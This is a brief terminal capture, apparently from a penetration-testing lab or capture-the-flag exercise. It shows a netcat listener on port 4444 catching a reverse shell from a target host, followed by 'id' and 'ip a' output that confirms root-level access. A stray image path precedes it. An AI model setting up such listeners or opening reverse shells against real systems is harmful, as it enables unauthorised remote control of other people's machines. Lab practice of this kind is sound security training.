 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.117] 46164
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:a3:9a brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:a39a/64 scope global mngtmpaddr dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:a39a/64 scope link
       valid_lft forever preferred_lft forever
#